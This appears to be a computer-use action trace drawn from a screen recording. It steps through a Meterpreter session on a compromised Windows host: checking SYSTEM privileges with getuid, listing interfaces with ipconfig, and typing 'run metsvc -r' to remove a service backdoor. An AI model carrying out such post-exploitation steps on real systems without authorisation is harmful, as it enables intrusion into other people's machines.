
Confirm NT AUTHORITY\SYSTEM with getuid and show the target's interfaces with ipconfig.
key("Return")

type("getuid")

key("Return")

type("ipconfig")

mouse_move(256, 440)

Begin the 'run metsvc -r' command to remove the service backdoor.
type("run")

type("mets")

type("vc -r")
